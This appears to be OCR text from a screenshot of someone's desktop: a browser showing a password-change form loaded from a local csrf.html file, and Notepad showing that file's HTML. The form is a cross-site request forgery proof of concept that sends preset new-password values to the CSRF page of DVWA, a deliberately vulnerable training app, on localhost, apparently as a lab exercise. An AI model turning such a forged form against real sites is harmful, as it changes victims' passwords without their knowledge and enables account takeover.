 file:///C:/Users/Gebruiker/Desktop/csrf.html
Grepolis - De browser... YouTube Netflix Crunchyroll - Watch P... WhatsApp MAL GamerIsTheNamer's Pr... T TV Time - Calendar
New password:
Confirm new password:
Change
csrf.html - Notepad
File Edit Format View Help
<form action="http://localhost/dvwa/vulnerabilities/csrf/?" method="GET">
New password:<br />
<input type="password" autocomplete="off"
name="password_new" value="pass"><br />
Confirm new password:<br />
<input type="password" autocomplete="off"
name="password_conf" value="pass"><br />
<br />
<input type="submit" value="Change" name="Change">
</form>